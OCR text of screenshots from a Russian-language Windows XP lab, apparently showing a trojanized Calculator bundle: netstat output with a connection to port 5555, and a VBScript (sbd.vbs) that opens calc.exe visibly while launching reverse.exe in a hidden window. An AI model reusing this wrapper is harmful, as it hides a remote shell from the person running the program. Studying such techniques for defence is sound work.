 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Администратор>netstat -na
Активные подключения
Имя Локальный адрес Внешний адрес Состояние
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1029 0.0.0.0:0 LISTENING
TCP 192.168.146.129:139 0.0.0.0:0 LISTENING
TCP 192.168.146.129:1145 192.168.146.1:5555 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1025 *:*
UDP 0.0.0.0:1043 *:*
UDP 0.0.0.0:1059 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.146.129:123 *:*
UDP 192.168.146.129:137 *:*
UDP 192.168.146.129:138 *:*
UDP 192.168.146.129:1900 *:*
C:\Documents and Settings\Администратор>
Калькулятор
Правка Вид Справка
0,
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- , + =
ff1.SED ff1.EXE reverse.exe
sbd.vbs calc.exe
sbd.vbs - Блокнот
Файл Правка Формат Вид Справка
Set wshshell = WScript.CreateObject("WScript.Shell")
wshshell.run "calc.exe",1, False
wshshell.run "reverse.exe",0,False